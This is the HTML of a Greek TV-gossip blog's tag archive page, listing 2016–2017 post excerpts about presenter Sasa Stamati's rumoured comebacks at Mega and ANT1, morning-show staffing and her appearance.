	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-329906" class="hentry post publish post-4 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-mega post_tag--">
				
					<div class="date-header2">16  Δεκ  2017  15:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%ce%ac%ce%b3%cf%89%cf%83%ce%b1%ce%bd-%cf%84%ce%b7%ce%bd-%cf%83%ce%ac%cf%83%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%83%cf%84%ce%bf-mega-%cf%84%ce%b9-%cf%83%cf%85%ce%bc%ce%b2%ce%b1/" title="Πάγωσαν την Σάσα Σταμάτη στο Mega. Τι συμβαίνει;">
							Πάγωσαν την Σάσα Σταμάτη στο Mega. Τι συμβαίνει;</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/mega/" rel="tag">Mega</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%83%ce%ac%cf%83%ce%b1/" rel="tag">Σταμάτη Σάσα</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%ce%ac%ce%b3%cf%89%cf%83%ce%b1%ce%bd-%cf%84%ce%b7%ce%bd-%cf%83%ce%ac%cf%83%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%83%cf%84%ce%bf-mega-%cf%84%ce%b9-%cf%83%cf%85%ce%bc%ce%b2%ce%b1/" title="Πάγωσαν την Σάσα Σταμάτη στο Mega. Τι συμβαίνει;"> 
									<img width="300" height="248" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/sasa-stamati-300x248.jpg" class="attachment-medium size-medium colorbox-329906  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/sasa-stamati-300x248.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/sasa-stamati-768x634.jpg 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/sasa-stamati-1024x845.jpg 1024w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/sasa-stamati.jpg 1260w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Πολλά ονόματα ακούγονται για το Mega. Σας έγραψα για την Τζένη Μπαλατσινού που θα αναλάβει απογευματινή εκπομπή. Ωστόσο το πρωινό με την Σάσα Σταμάτη φαίνεται να κολλάει. Να τρώει άκυρακι.
Η ίδια λέει απο εδώ και απο εκεί πώς έχει&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%ce%ac%ce%b3%cf%89%cf%83%ce%b1%ce%bd-%cf%84%ce%b7%ce%bd-%cf%83%ce%ac%cf%83%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%83%cf%84%ce%bf-mega-%cf%84%ce%b9-%cf%83%cf%85%ce%bc%ce%b2%ce%b1/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-326653" class="hentry post publish post-5 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
				
					<div class="date-header2">29  Οκτ  2017  11:20</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/h-%ce%b5%ce%ba%cf%80%ce%bf%ce%bc%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%83%cf%84%ce%bf-mega-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%b1%cf%80%ce%b1%ce%b9%cf%84/" title="H εκπομπή της Σταμάτη στο Mega και οι απαιτήσεις της">
							H εκπομπή της Σταμάτη στο Mega και οι απαιτήσεις της</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%83%ce%ac%cf%83%ce%b1/" rel="tag">Σταμάτη Σάσα</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/h-%ce%b5%ce%ba%cf%80%ce%bf%ce%bc%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%83%cf%84%ce%bf-mega-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%b1%cf%80%ce%b1%ce%b9%cf%84/" title="H εκπομπή της Σταμάτη στο Mega και οι απαιτήσεις της"> 
									<img width="300" height="263" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/10/sasa-stamati-300x263.jpg" class="attachment-medium size-medium colorbox-326653  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/10/sasa-stamati-300x263.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/10/sasa-stamati-768x672.jpg 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/10/sasa-stamati.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Επιθυμεί διακαώς την τηλεοπτική της επιστροφή αλλά με τους όρους που θέλει αυτή. Γι’ αυτό και έμεινε εκτός ΑΝΤ1 παρά τις συζητήσεις που γίνονταν μέχρι και την τελευταία στιγμή. Η Σάσα δεν θέλει πάνελ και δεν θέλει πρωινό σε καμία&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/h-%ce%b5%ce%ba%cf%80%ce%bf%ce%bc%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%83%cf%84%ce%bf-mega-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%b1%cf%80%ce%b1%ce%b9%cf%84/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-322039" class="hentry post publish post-6 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag--">
				
					<div class="date-header2">13  Αυγ  2017  11:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ba%ce%bf%ce%ba%ce%bb%cf%8e%ce%bd%ce%b7%cf%82-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%ce%bc%ce%b1%ce%b6%ce%af-%cf%83%cf%84%ce%bf%ce%bd-%ce%b1%ce%bd%cf%841-%ce%b7-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1/" title="Κοκλώνης-Σταμάτη μαζί στον ΑΝΤ1. Η ομάδα και η λάθος επιλογή">
							Κοκλώνης-Σταμάτη μαζί στον ΑΝΤ1. Η ομάδα και η λάθος επιλογή</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%af%ce%ba%ce%bf%cf%82-%ce%ba%ce%bf%ce%ba%ce%bb%cf%8e%ce%bd%ce%b7%cf%82/" rel="tag">Νίκος Κοκλώνης</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%83%ce%ac%cf%83%ce%b1/" rel="tag">Σταμάτη Σάσα</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ba%ce%bf%ce%ba%ce%bb%cf%8e%ce%bd%ce%b7%cf%82-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%ce%bc%ce%b1%ce%b6%ce%af-%cf%83%cf%84%ce%bf%ce%bd-%ce%b1%ce%bd%cf%841-%ce%b7-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1/" title="Κοκλώνης-Σταμάτη μαζί στον ΑΝΤ1. Η ομάδα και η λάθος επιλογή"> 
									<img width="300" height="176" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/08/εςςεςεεςε-300x176.jpg" class="attachment-medium size-medium colorbox-322039  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/08/εςςεςεεςε-300x176.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/08/εςςεςεεςε-768x450.jpg 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/08/εςςεςεεςε.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Σας γράφαμε εδώ και καιρό πως ο Λάτσιος ψάχνει τρόπο να χώσει κάπου την Σάσα Σταμάτη για να μην του σπάει τα συκώτια. Βεβαίως εμένα αυτό που μου κάνει εντύπωση είναι πως και γιατί ξαφνικά η Σταμάτη έχει λόγο και&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ba%ce%bf%ce%ba%ce%bb%cf%8e%ce%bd%ce%b7%cf%82-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%ce%bc%ce%b1%ce%b6%ce%af-%cf%83%cf%84%ce%bf%ce%bd-%ce%b1%ce%bd%cf%841-%ce%b7-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-321185" class="hentry post publish post-7 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag-- post_tag-- post_tag-- post_tag--">
				
					<div class="date-header2">03  Αυγ  2017  11:40</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b8%cf%81%ce%af%ce%bb%ce%b5%cf%81-%ce%bc%ce%ad%ce%bd%ce%bf%cf%85%ce%bd-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b1%ce%bd%cf%84%ce%ac%cf%82-%cf%84%cf%83%ce%bf%cf%85%cf%81%cf%8c%cf%82-%cf%83%cf%84%ce%b7/" title="Θρίλερ. Μένουν Γεωργαντάς-Τσουρός στη Φαίη. Φεύγουν οι υπόλοιποι">
							Θρίλερ. Μένουν Γεωργαντάς-Τσουρός στη Φαίη. Φεύγουν οι υπόλοιποι</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b1%cf%81%ce%b3%cf%85%cf%81%cf%8e-%ce%bc%cf%80%ce%b1%cf%81%ce%bc%cf%80%ce%b1%cf%81%ce%af%ce%b3%ce%bf%cf%85/" rel="tag">Αργυρώ Μπαρμπαρίγου</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b8%ce%ad%ce%bc%ce%b7%cf%82-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b1%ce%bd%cf%84%ce%ac%cf%82/" rel="tag">Θέμης Γεωργαντάς</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%ba%cf%8e%cf%83%cf%84%ce%b1%cf%82-%cf%84%cf%83%ce%bf%cf%85%cf%81%cf%8c%cf%82/" rel="tag">Κώστας Τσουρός</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%83%ce%ac%cf%83%ce%b1/" rel="tag">Σταμάτη Σάσα</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%86%ce%b1%ce%af%ce%b7-%cf%83%ce%ba%ce%bf%cf%81%ce%b4%ce%ac/" rel="tag">Φαίη Σκορδά</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b8%cf%81%ce%af%ce%bb%ce%b5%cf%81-%ce%bc%ce%ad%ce%bd%ce%bf%cf%85%ce%bd-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b1%ce%bd%cf%84%ce%ac%cf%82-%cf%84%cf%83%ce%bf%cf%85%cf%81%cf%8c%cf%82-%cf%83%cf%84%ce%b7/" title="Θρίλερ. Μένουν Γεωργαντάς-Τσουρός στη Φαίη. Φεύγουν οι υπόλοιποι"> 
									<img width="300" height="200" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/08/MARK9722-300x200.jpg" class="attachment-medium size-medium colorbox-321185  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/08/MARK9722-300x200.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/08/MARK9722-1024x683.jpg 1024w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/08/MARK9722.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Μόνο ο Θέμης Γεωργαντάς και ο καλός του φίλος Κώστας Τσουρός θεωρούνται αυτή τη στιγμή δεδομένη για το «Πρωινό» της Φαίης Σκορδά και του ΑΝΤ1 την επόμενη σεζόν. Ήδη ο Γιάννης Λάτσιος αλλά και η Ελεάννα Τρυφίδου βολιδοσκοπούν διάφορα πρόσωπα&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b8%cf%81%ce%af%ce%bb%ce%b5%cf%81-%ce%bc%ce%ad%ce%bd%ce%bf%cf%85%ce%bd-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b1%ce%bd%cf%84%ce%ac%cf%82-%cf%84%cf%83%ce%bf%cf%85%cf%81%cf%8c%cf%82-%cf%83%cf%84%ce%b7/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-315416" class="hentry post publish post-8 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-ant1 post_tag-1 post_tag-- post_tag-3774 post_tag-- post_tag--">
				
					<div class="date-header2">09  Ιούν  2017  13:20</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%cf%81%cf%89%ce%b9%ce%bd%cf%8c-%cf%84%ce%bf-%cf%88%cf%85%cf%87%cf%81%cf%8c-%ce%ba%ce%bb%ce%af%ce%bc%ce%b1-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%cf%83%ce%ba%ce%bf%cf%81%ce%b4%ce%ac-%ce%ba%ce%b1%ce%b9/" title="Πρωινό: Το ψυχρό κλίμα με την Σκορδά και οι αποχωρήσεις">
							Πρωινό: Το ψυχρό κλίμα με την Σκορδά και οι αποχωρήσεις</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/ant1/" rel="tag">ANT1</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b1%ce%bd%cf%841/" rel="tag">ΑΝΤ1</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%ba%cf%8e%cf%83%cf%84%ce%b1%cf%82-%cf%84%cf%83%ce%bf%cf%85%cf%81%cf%8c%cf%82/" rel="tag">Κώστας Τσουρός</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%cf%81%cf%89%cf%8a%ce%bd%cf%8c/" rel="tag">Πρωϊνό</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%83%ce%ac%cf%83%ce%b1/" rel="tag">Σταμάτη Σάσα</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%86%ce%b1%ce%af%ce%b7-%cf%83%ce%ba%ce%bf%cf%81%ce%b4%ce%ac/" rel="tag">Φαίη Σκορδά</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%cf%81%cf%89%ce%b9%ce%bd%cf%8c-%cf%84%ce%bf-%cf%88%cf%85%cf%87%cf%81%cf%8c-%ce%ba%ce%bb%ce%af%ce%bc%ce%b1-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%cf%83%ce%ba%ce%bf%cf%81%ce%b4%ce%ac-%ce%ba%ce%b1%ce%b9/" title="Πρωινό: Το ψυχρό κλίμα με την Σκορδά και οι αποχωρήσεις"> 
									<img width="300" height="200" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/06/34123412344-300x200.jpg" class="attachment-medium size-medium colorbox-315416  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/06/34123412344-300x200.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/06/34123412344-1024x682.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Λιγο πριν μας αποχαιρετήσει το «Πρωινό» για καλοκαίρι και έχουν αρχίσει οι αναταράξεις. Βλέπετε όταν κάποιοι θεωρούν ότι μπορούν να γίνουν «βασιλικότεροι του βασιλέως», είναι θέμα χρόνου να χαλάσει το «εργάκι». Τι εννοώ; Θα σας το γράψω με παράδειγμα. Δεν&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%cf%81%cf%89%ce%b9%ce%bd%cf%8c-%cf%84%ce%bf-%cf%88%cf%85%cf%87%cf%81%cf%8c-%ce%ba%ce%bb%ce%af%ce%bc%ce%b1-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%cf%83%ce%ba%ce%bf%cf%81%ce%b4%ce%ac-%ce%ba%ce%b1%ce%b9/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-304949" class="hentry post publish post-9 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag--">
				
					<div class="date-header2">16  Φεβ  2017  12:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%81%ce%b5-%cf%86%ce%b1%ce%af%ce%b7-%ce%bc%ce%ae%cf%80%cf%89%cf%82-%cf%87%cf%84%ce%b5%ce%bd%ce%af%ce%b6%ce%b5%cf%83%ce%b1%ce%b9-%ce%bc%ce%b1%ce%b6%ce%af-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%cf%83/" title="Ρε Φαίη; Μήπως χτενίζεσαι μαζί με την&#8230; Σταμάτη;">
							Ρε Φαίη; Μήπως χτενίζεσαι μαζί με την&#8230; Σταμάτη;</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%83%ce%ac%cf%83%ce%b1/" rel="tag">Σταμάτη Σάσα</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%86%ce%b1%ce%af%ce%b7-%cf%83%ce%ba%ce%bf%cf%81%ce%b4%ce%ac/" rel="tag">Φαίη Σκορδά</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%81%ce%b5-%cf%86%ce%b1%ce%af%ce%b7-%ce%bc%ce%ae%cf%80%cf%89%cf%82-%cf%87%cf%84%ce%b5%ce%bd%ce%af%ce%b6%ce%b5%cf%83%ce%b1%ce%b9-%ce%bc%ce%b1%ce%b6%ce%af-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%cf%83/" title="Ρε Φαίη; Μήπως χτενίζεσαι μαζί με την&#8230; Σταμάτη;"> 
									<img width="300" height="245" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/02/unnamed-211-300x245.png" class="attachment-medium size-medium colorbox-304949  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/02/unnamed-211-300x245.png 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/02/unnamed-211.png 442w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Δεν ξεχώρισε πουθενά η Σκορδά.…και δεν είναι μόνο ότι ήταν σαν να ντύθηκε στο ίδιο σπίτι με τη Καλομοίρα-αφού ήταν σχεδόν ίδιες- αλλά σαν να τη χτένισε και η κομμώτρια της Σάσας Σταμάτη.

Εκτός και αν η μία έφτιαξε το&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%81%ce%b5-%cf%86%ce%b1%ce%af%ce%b7-%ce%bc%ce%ae%cf%80%cf%89%cf%82-%cf%87%cf%84%ce%b5%ce%bd%ce%af%ce%b6%ce%b5%cf%83%ce%b1%ce%b9-%ce%bc%ce%b1%ce%b6%ce%af-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%cf%83/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-301070" class="hentry post publish post-10 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag--">
				
					<div class="date-header2">30  Δεκ  2016  12:40</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%ac%cf%83%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%bc%ce%b1%ce%bb%ce%ad%ce%bb%ce%b7-%ce%b7-%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84/" title="Σάσα Σταμάτη-Δέσποινα Μαλέλη. Η συνάντηση στο κομμωτήριο και το «ρεκτιφιέ»">
							Σάσα Σταμάτη-Δέσποινα Μαλέλη. Η συνάντηση στο κομμωτήριο και το «ρεκτιφιέ»</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b4%ce%b5%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%bc%ce%b1%ce%bb%ce%ad%ce%bb%ce%b7/" rel="tag">Δεσποινα Μαλέλη</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%83%ce%ac%cf%83%ce%b1/" rel="tag">Σταμάτη Σάσα</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%ac%cf%83%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%bc%ce%b1%ce%bb%ce%ad%ce%bb%ce%b7-%ce%b7-%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84/" title="Σάσα Σταμάτη-Δέσποινα Μαλέλη. Η συνάντηση στο κομμωτήριο και το «ρεκτιφιέ»"> 
									<img width="255" height="300" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/12/unnamed-123-255x300.png" class="attachment-medium size-medium colorbox-301070  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/12/unnamed-123-255x300.png 255w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/12/unnamed-123.png 362w" sizes="(max-width: 255px) 100vw, 255px" />								</a>                
							</div>
							
							Λίγα 24ωρα πριν την έλευση του νέου έτους, ή Σάσα είπε να κάνει ένα «ρεκτιφιέ»στο χρώμα των μαλλιών, για να μην την «βρει» το 2017 με την ρίζα άβαφη. Εκεί η δημοσιογράφος συνάντησε την κόρη του Σταμάτη Μαλέλη, Δέσποινα, η&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%ac%cf%83%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%bc%ce%b1%ce%bb%ce%ad%ce%bb%ce%b7-%ce%b7-%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
						
	<div class='wp-pagenavi' role='navigation'>
<span class='pages'>1 από 2</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Σελίδα 2" href="https://blogs.gossip-tv.gr/nassos/tag/%CF%83%CF%84%CE%B1%CE%BC%CE%AC%CF%84%CE%B7-%CF%83%CE%AC%CF%83%CE%B1/page/2/">2</a><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://blogs.gossip-tv.gr/nassos/tag/%CF%83%CF%84%CE%B1%CE%BC%CE%AC%CF%84%CE%B7-%CF%83%CE%AC%CF%83%CE%B1/page/2/">»</a>
</div>
	
	</div><!-- .content .hfeed -->

	<div id="primary" class="sidebar-aside">
		
				
		
				
				
		<div style="position: relative; margin-top: 20px">
			<div class="weeklysticker"></div>
			<div class="weekly-top-news">
				<div class="weeklymenu"></div>
				<ul id="weekly-news" class="weekly-top">
								<li class="item-weekly odd">
					<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-image" >
						<div class="weekly-thumb"><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/05/unnamed-36-150x150.png" class="weekly-thumb colorbox-340790  wp-post-image" alt="" /></div>
					</a>
					<div class="weekly-cloud">
